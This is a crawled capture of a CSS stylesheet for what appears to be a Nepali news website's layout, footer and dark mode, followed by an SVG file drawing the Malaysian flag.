    background: #335493 !important;
}
.uk-sticky-fixed .ek-brand img {
    height: 42px;
}
.cat-title h2 span a {
    font-family: khand,sans-serif;
    font-size: 45px;
    color: #335493 !important;
    font-weight: 600;
    padding: 0px 24px;
    display: flex;
    line-height: 1.5;
    justify-content: center;
    align-items: center;
    /* -webkit-clip-path: polygon(0 0,88% 0,100% 100%,0% 100%);
    clip-path: polygon(0 0,88% 0,100% 100%,0% 100%); */
}
.hk-nepal-title{
    font: 600 41px Noto Sans Devanagari regular;
    line-height: 55px;
    padding-bottom: 10px;
}
.hk-des{
    font-size: 16px;
    color: rgb(78, 78, 78);
}
.single-author {
    margin-left: 10px;
}

.np-taja-samachar {
    margin-top: 15px !important;
}

.cat-title .uk-icon-button {
    margin-left: 15px;
    background: #fafafa;
    color: #116fef;
}

.post-entry p {
    font-size: 1.4rem;
    line-height: 1.7;
    color: #111;
    text-align: justify;
}
.post-entry p a{
    font-weight: 600;
    color: #0593cf;
}
.thap-samachar {
    font-size: 18px;
    margin-right: 52px;
}
.himalayan-top{
    padding-top: 15px;
}
.sabai-samachar {
    font-size: 18px;

}
.himalaya-utilities img{
    height: 40px;
    width: 40px;
    border-radius: 50%;
    object-fit: cover;
    margin-right: 10px;
}
.himalaya-utilities .uk-nav-default>li>a{
    font-size: 18px;
    font-weight: 500;
}
.nav-edit .uk-navbar-toggle {
    color: #fff;
}
.nav-edit{
    background: #335493;
}
.globe-img img{
    width: 100%;
    height: 175px;
    object-fit: cover;
}
.dropdown-icon {
    margin-left: 5px;
}

.dropdown-list {
    margin-top: 2px !important;
}

.dropdown-list>ul>li>a {
    font-size: 16px;
    color: #000 !important;
}

.search-mobile {
    display: none;
}

.post-meta {
    font-size: 16px;
}
.bisesha-bichar-img{
    height: 190px;
    object-fit: cover;
}
.scroll-sticky-section {
    position: -webkit-sticky;
    position: sticky;
    top: 70px;
}

.single-page-coverImg {
    width: 100%;
    object-fit: cover;
}
.embed-responsive iframe{
    width: 100% !important;
}
.sticky-item {
    top: 48px !important;
    z-index: 977;
    background: #fff;
    box-shadow: none;
    padding-top: 17px;
}
/* Home css*/
.uk-card .size-medium {
    width: 100%;
}

.uk-text-meta {
    margin-bottom: 10px;
}

span.uk-leader-fill {
    color: #ddd;
}

.small-list .title {
    font-size: 20px;
}

.small-list .uk-card-title {
    font-size: 1.1em;
}

.uk-heading-line>::after,
.uk-heading-line>::before {
    border-bottom: calc(0.2px + 0.2em) solid #ed1c24;
}

.small-list .uk-icon {
    margin-bottom: 2px;
    float: left;
    line-height: 1.5;
}
.fav-right {
    height: 30px;
    width: 30px;
    border-radius: 50%;
    text-align: center;
    font-size: 15px;
    color: #fff;
    background-color: #0593cf;
    display: flex!important;
    justify-content: center;
    align-items: center;
    margin-left: 10px;
}
.sifaris-ads {
    margin-top: 3rem;
}

.custom-list .list-item:nth-child(n+2) {
    margin-top: 10px;
    padding-top: 10px;
    border-top: 1px solid #9c9a97;
}

.main-section-news {
    width: 745px;
    object-fit: cover;
}

.uk-overlay-our {
    background: linear-gradient(0deg, #000, transparent);
}

.uk-label a {
    color: #fff;
}

.uk-text-meta .uk-icon {
    margin-right: 5px;
}

.latest.uk-list-divider>li:nth-child(n+2) {
    margin-top: 15px;
    padding-top: 15px;
}

.uk-card-default.uk-card-hover:hover {
    box-shadow: none
}

.image-flashing:hover img {
    opacity: 1;
    -webkit-animation: flash 1.5s;
    animation: flash 1.5s;
}

@-webkit-keyframes flash {
    0% {
        opacity: .4;
    }

    100% {
        opacity: 1;
    }
}

@keyframes flash {
    0% {
        opacity: .4;
    }

    100% {
        opacity: 1;
    }
}

.number {
    font-size: 25px;
    align-items: center;
    display: flex;
    color: #ff8889;
}

.uk-offcanvas-bar form {
    width: 100%;
    background: #15396f;
}

.footer {
    padding: 15px;
}

.footer-nav {
    background: #335493 !important;
    padding-top: 50px;
    border-top: 1px solid #ddd;
}

.footer-nav .uk-navbar-nav>li>a {
    font-size: 14px;
    font-weight: 500;
    text-transform: none;
    color: #818285 !important;
}

.publisher-location {
    margin-top: 0;
    font-size: 18px;
    font-weight: 500;
    font-family: 'Noto Sans Devanagari';
    color: #818285;
    margin-bottom: 2px;
}

.post-titles h5 {
    margin: 0;
    font-size: 16px;
    font-weight: 500;
    font-family: 'Noto Sans Devanagari';
    color: #818285;
}

.publisher-title {
    margin-top: 0;
    font-size: 21px;
    font-weight: 500;
    font-family: 'Noto Sans Devanagari';
    color: #ed1c24;
    margin-bottom: 10px;
}

.post-titles h4 {
    font-family: 'Noto Sans Devanagari';
    color: #ed1c24;
    font-size: 20px;
    margin-bottom: 5px;
}

.publisher-mail {
    margin-top: 5px;
    margin-bottom: 0;
    font-size: 21px;
    font-family: 'Noto Sans Devanagari';
    font-weight: 400;
}

.post-title h4 {
    font-family: 'Noto Sans Devanagari';
    color: #ed1c24;
    font-size: 21px;
    margin-bottom: 5px;
}

.taksar-team {
    border-bottom: 2px solid #ed1c24;
    margin-top: 18px;
}

.taksar-team h3 {
    font-family: 'Noto Sans Devanagari';
    margin-bottom: 0;
    font-size: 27px;
    color: #818285;
}

.post-title h5 {
    margin: 0;
    font-size: 16px;
    font-weight: 500;
    font-family: 'Noto Sans Devanagari';
    color: #818285;
}
.dainiki-video{
    background: #303030;
    padding: 15px 15px 0px;
}
.footer-navigation {
    border-top: 1px solid #ddd;
    padding-top: 10px;
    margin-top: 10px;
}

.post-titles p {
    font-family: 'Noto Sans Devanagari';
    font-size: 18px;
    margin: 2px;
}

.publisher {
    margin-bottom: 0;
    font-size: 27px;
    font-family: 'Noto Sans Devanagari';
    font-weight: 500;
}

.footer-nav .uk-navbar-nav>li>a h4 {
    color: #ddd !important;
    font-size: 16px;
}
.footer-details p {
    font-size: 18px;
    font-weight: 500;
    margin: 0;
    color: #ddd;
}
.footer-details h4 {
    margin: 0;
    font-size: 19px;
    font-weight: 600;
}
.nav-btn-op .uk-navbar-nav>li>a {
    font-size: 16px;
    font-weight: 500;
    text-transform: none;
    min-height: 25px!important;
    padding: 0 13px;
    color: #ddd !important;
}
.footer-logo img {
    height: 130px;
    width: 130px;
    border-radius: 50%;
    background: #fff;
    padding: 10px;
}
.footer-nav-bottom {
    background: #171616;
    color: #ddd;
}
.model-btn{
    background: #ff3640;
    color: #fff;
    height: 30px;
    width: 30px;
    border-radius: 50%;
	top: -10px;
    right: -10px;
	}
.footer-nav .uk-navbar-nav>li.home {
    border-bottom: 2px solid #ffcc0d;
}

.footer-nav .uk-navbar-nav>li.bichar {
    border-bottom: 2px solid #f0506e;
}

.footer-nav .uk-navbar-nav>li.artha {
    border-bottom: 2px solid #4d90fe;
}

.footer-nav .uk-navbar-nav>li.paryatan {
    border-bottom: 2px solid #7e11d0;
}

.footer-nav .uk-navbar-nav>li.helth {
    border-bottom: 2px solid #000000;
}

.footer-nav .uk-navbar-nav>li.khel {
    border-bottom: 2px solid #3e7c0c;
}

.footer-nav .uk-navbar-nav>li.rajniti {
    border-bottom: 2px solid #c21dba;
}

.uk-totop {
    position: fixed;
    right: 15px;
    bottom: 15px;
    background: #0593cf;
    border-radius: 50%;
    height: 30px;
    width: 30px;
    align-items: center;
    display: flex;
    justify-content: center;
}

.np-video-section {
    margin-top: 70px;
    background: #333;
    padding: 60px 0px;
}

.np-card-title {
    font-size: 1.2rem;
}

.np-height-large {
    height: 660px;
}

.uk-totop svg {
    color: #fff !important;
}

.footer-navigation .uk-nav>li>a {
    font-weight: 600;
    color: #6e6767 !important;
    font-size: 15px;
}

.contact-navigation .uk-nav>li>p {
    font-weight: 600;
    color: #6e6767 !important;
    font-size: 16px;
    margin-bottom: 10px;
}

.nepali-date {
    position: absolute;
    left: 21%;
    top: 16%;
}

.nepali-date span {
    font-size: 21px;
    font-weight: 500;
    color: #fff;
}

.weather-atlas-wrapper {
    font-size: 0.5em;
}

.loading {
    display: flex;
    display: none;
    padding: 15px;
    justify-content: center;
}

/* animation */

.loading-item {
    border: 16px solid #f3f3f3;
    border-top: 16px solid #1e458a;
    border-radius: 50%;
    width: 120px;
    height: 120px;
    animation: spin 2s linear infinite;
}

.autoload-list {
    background: #f1f1f1;
}

.autoload-list:hover {
    background: #c8c8c8;
}

.autoload-list .uk-card-body {
    padding: 15px;
}

.autoload-list h3 {
    font-size: 1.3rem;
}

.autoload-list:hover h3 {
    text-decoration: underline;
    background-size: 100% 2px;
    transition: all .3s ease 0s;
    color: #dd972e !important;
}
.rectangular{
    margin-bottom: 20px;
    width: 150px;
    float: left;
    margin-right: 15px;
}
.wp-embed-excerpt {
    display: none;
}

@media (max-width: 640px) {
    .margin-s {
        margin-bottom: 15px;
    }

    .margin-s-l {
        margin-left: 15px;
    }

    .post-entry img {
        width: 100%;
    }
}

@media (max-width: 575px) {
    .search-mobile {
        display: inline;
    }

    .single-title {
        font-size: 40px !important;
    }

    .post-entry blockquote {
        width: 81%;
    }

    .sub_title {
        font-size: 20px;
    }

    .interview-slide {
        min-height: auto !important;
    }

    .interview-slide img {
        height: auto !important;
        object-fit: cover;
    }

    .interview-slide img {
        height: 350px;
        margin-bottom: 10px;
    }

    .uk-height-large {
        height: 250px !important;
    }

    .sifaris-ads {
        margin-top: 0rem !important;
    }

    .int-desc {
        display: none;
    }

    .health-item img {
        width: 100% !important;
        margin-bottom: 10px;
    }

    .uk-card-body {
        padding: 10px;
    }
    .embed-responsive iframe{
        height: 250px !important;
    }
    .np-samachar-image {
        float: left;
        margin-right: 10px;
    }

    .main-banner {
        font-size: 36px;
        line-height: 1.1;
    }

    .np-samachar-image .uk-card-title {
        font-size: 1.2rem !important;
    }

    .np-banner-title-mob h1 {
        font-size: 1.6rem;
    }

    .book-img img {
        width: 150px;
        height: 125px;
    }

    .book-img-list {
        width: 150px;
        height: 125px;
    }

    .footer-nav {
        overflow: scroll;
    }

    .text-meta-sd {
        display: none;
    }

    .tendy {
        overflow: scroll;
        display: flex;
    }

    .mobile-headaer-social {
        margin-top: 0px !important;
    }

    .nepali-date {
        top: 10%;
    }
    .footer-nav-sm{
        grid-gap: 1rem;
        display: grid;
        gap: 1rem;
        grid-template-columns: 1fr 1fr 1fr;
    }
    .nav-btn-op .uk-navbar-nav>li>a{
        padding: 0px !important;
    }
    .uk-overlay{
        padding: 15px;
    }
    .uk-overlay h1{
        font-size: 26px;
    }
    .hk-nepal-title{
        font-size: 26px;
    }
    .aayomail-facebook-embeded iframe {
        width: 100% !important;
        height: 204px !important;
        margin: 0 auto;
    }
    .imagration-img{
        height: auto !important;
        object-fit: cover;
    }
    .cat-title h2 span a{
        font-size: 36px !important;
    }

}

/* //dark */
#dmon,
#dmoff {
    display: none;
    top: -2px;
    position: relative;
    color: #116fef;
}

#dmcheck {
    display: none;
}

.bi-moon {
    color: #116fef;
    padding: 2px;
    border-radius: 50%;
    background-color: #ddd;
}

#dm {
    background-color: #000;
}

#dm .uk-card-default.uk-card-hover:hover,
#dm .uk-card-default,
#dm .wbg,
#dm .uk-section-muted,
#dm .uk-offcanvas-bar,
#dm .uk-comment-primary.uk-section-default,
#dm .footer-nav,
#dm .npdark-nav,
#dm .uk-comment-primary,
#dm .uk-section-default,
#dm .single-video-section {
    background-color: #252525;
}

#dm .ah,
#dm a,
#dm .menu-icon .uk-icon,
#dm h1,
#dm .post-entry p {
    color: #f1f1f1 !important;
}

#dm .uk-icon,
#dm .ah:hover,
#dm a:hover {
    color: #f90 !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ashesh.com.np/forex/flag/MYR.svg
body_size: 87
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="480" width="640" viewBox="0 0 640 480">
  <path fill="#cc0001" d="M0-.05h640v480.1H0z"/>
  <path id="a" fill="#fff" d="M0 445.757h640v34.293H0z"/>
  <use height="100%" width="100%" transform="translate(0 -68.586)" xlink:href="#a"/>
  <use height="100%" width="100%" transform="translate(0 -137.17)" xlink:href="#a"/>
  <use height="100%" width="100%" transform="translate(0 -205.757)" xlink:href="#a"/>
  <use height="100%" width="100%" transform="translate(0 -274.343)" xlink:href="#a"/>
  <use height="100%" width="100%" transform="translate(0 -342.93)" xlink:href="#a"/>
  <use height="100%" width="100%" transform="translate(0 -411.514)" xlink:href="#a"/>
  <path fill="#010066" d="M0-.05h480.1v274.343H0z"/>
  <path d="M197.527 34.243c-56.976 0-103.222 46.09-103.222 102.878S140.55 240 197.527 240c20.585 0 39.764-6.023 55.872-16.386a91.574 91.574 0 0 1-29.93 5.007c-50.52 0-91.525-40.866-91.525-91.22 0-50.356 41.004-91.223 91.526-91.223 11.167 0 21.862 1.994 31.757 5.647-16.474-11.096-36.334-17.58-57.7-17.58z" fill="#fc0"/>
  <path d="M368.706 190.678l-43.48-22.686 12.855 46.43L309 175.58l-9.073 47.272-8.923-47.298-29.205 38.75 13.002-46.39-43.552 22.555 32.353-36.292-49.273 1.892 45.296-19.01-45.235-19.145 49.267 2.04-32.238-36.39 43.48 22.686-12.856-46.428 29.08 38.838 9.074-47.27 8.923 47.297 29.206-38.75-13.003 46.39 43.552-22.555-32.353 36.293 49.273-1.892-45.296 19.01 45.234 19.145-49.266-2.04z" fill="#fc0"/>
</svg>
